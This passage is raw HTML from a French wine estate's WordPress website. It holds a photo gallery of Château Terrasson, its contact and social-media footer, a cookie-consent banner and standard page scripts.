							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-51.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Reportage photos Château Terrasson" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTczLCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1IRC01MS5qcGciLCJzbGlkZXNob3ciOiIzYzA4NTk2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-51-768x513.jpg" data-width="768" data-height="513" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-36.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Reportage photos Château Terrasson" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTcyLCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1IRC0zNi5qcGciLCJzbGlkZXNob3ciOiIzYzA4NTk2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-HD-36-768x512.jpg" data-width="768" data-height="512" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Vignes.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Reportage photos Château Terrasson" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTcxLCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1HZXJhbGQtVmlnbmVzLmpwZyIsInNsaWRlc2hvdyI6IjNjMDg1OTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Vignes-768x467.jpg" data-width="768" data-height="467" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-et-Alix.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Chateau-Terrasson-Gerald et Alix" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTY3LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1HZXJhbGQtZXQtQWxpeC5qcGVnIiwic2xpZGVzaG93IjoiM2MwODU5NiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-et-Alix-768x512.jpeg" data-width="768" data-height="512" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Vignes.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Chateau-Terrasson-Alix Vignes" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTY1LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1BbGl4LVZpZ25lcy5qcGVnIiwic2xpZGVzaG93IjoiM2MwODU5NiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Vignes-768x512.jpeg" data-width="768" data-height="512" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Pressoir-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Chateau-Terrasson-Gerald Pressoir 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTcwLCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1HZXJhbGQtUHJlc3NvaXItMi5qcGciLCJzbGlkZXNob3ciOiIzYzA4NTk2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Pressoir-2-768x510.jpg" data-width="768" data-height="510" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Foudre.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Reportage photos Château Terrasson" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTY5LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1HZXJhbGQtRm91ZHJlLmpwZyIsInNsaWRlc2hvdyI6IjNjMDg1OTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Foudre-768x1150.jpg" data-width="768" data-height="1150" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Foudre-2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Reportage photos Château Terrasson" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTY4LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1HZXJhbGQtRm91ZHJlLTIuanBnIiwic2xpZGVzaG93IjoiM2MwODU5NiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Foudre-2-768x1150.jpg" data-width="768" data-height="1150" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Cuve.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Chateau-Terrasson-Gerald Cuve" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTY2LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1HZXJhbGQtQ3V2ZS5qcGciLCJzbGlkZXNob3ciOiIzYzA4NTk2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Gerald-Cuve-768x510.jpg" data-width="768" data-height="510" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Tuyau.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="SONY DSC" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTY0LCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1BbGl4LVR1eWF1LmpwZyIsInNsaWRlc2hvdyI6IjNjMDg1OTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Tuyau-768x1156.jpg" data-width="768" data-height="1156" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Pressoir.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Chateau-Terrasson-Alix Pressoir" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTYzLCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1BbGl4LVByZXNzb2lyLmpwZyIsInNsaWRlc2hvdyI6IjNjMDg1OTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Pressoir-768x510.jpg" data-width="768" data-height="510" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Foret.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="3c08596" data-elementor-lightbox-title="Chateau-Terrasson-Alix Foret" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTYyLCJ1cmwiOiJodHRwczpcL1wvY2hhdGVhdXRlcnJhc3Nvbi5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9DaGF0ZWF1LVRlcnJhc3Nvbi1BbGl4LUZvcmV0LmpwZWciLCJzbGlkZXNob3ciOiIzYzA4NTk2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://chateauterrasson.com/wp-content/uploads/2021/05/Chateau-Terrasson-Alix-Foret-768x512.jpeg" data-width="768" data-height="512" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d69204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d69204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-433e4bc" data-id="433e4bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1656" class="elementor elementor-1656 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-c93848c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c93848c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5daa712" data-id="5daa712" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d276faa elementor-widget elementor-widget-heading" data-id="d276faa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65c3d0d elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65c3d0d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+33 6 24 25 39 57</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">3, route de Gasquerie<br>33570 Puisseguin</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://chateauterrasson.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Send us a message</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-042ab47" data-id="042ab47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f27579 elementor-widget elementor-widget-heading" data-id="1f27579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">follow us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5c8352c elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5c8352c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-mastodon elementor-repeater-item-963b4ff" href="https://mastodon.zaclys.com/@chateauterrasson" target="_blank">
						<span class="elementor-screen-only">Mastodon</span>
						<i class="fab fa-mastodon"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-6ce56d5" href="https://t.me//chateauterrasson/" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-87dfba6" href="https://www.facebook.com/chateauterrasson" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f7e1ba6" href="https://www.instagram.com/chateau_terrasson/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bc1b57c" href="https://fr.linkedin.com/company/ch%C3%A2teau-terrasson" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0aaf575" href="https://www.youtube.com/@GeraldStandley-Terrasson" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfe2286" data-id="dfe2286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b809ec elementor-widget elementor-widget-heading" data-id="7b809ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">infos </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d116227 elementor-view-default elementor-widget elementor-widget-icon" data-id="d116227" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-info-circle"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4389afd elementor-widget elementor-widget-text-editor" data-id="4389afd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://chateauterrasson.com/en/legal-terms/">Legal terms </a></p>
<p style="text-align: center;"><a href="https://chateauterrasson.com/en/politique-de-cookies-eu/">Cookie Policy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30c633f elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="30c633f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-048120e" data-id="048120e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfdc0b1 elementor-widget elementor-widget-text-editor" data-id="bfdc0b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Château Terrasson &#8211; Copyright 2024 &#8211; All rights reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie Preferences Settings</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Preferences settings</button>

</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533W57DV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chateauterrasson.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4635277bd45d4ddad46d2d665fde59b3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chateauterrasson.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' media='all' />
<script src="https://chateauterrasson.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://chateauterrasson.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script id="mailchimp-woocommerce-js-extra">
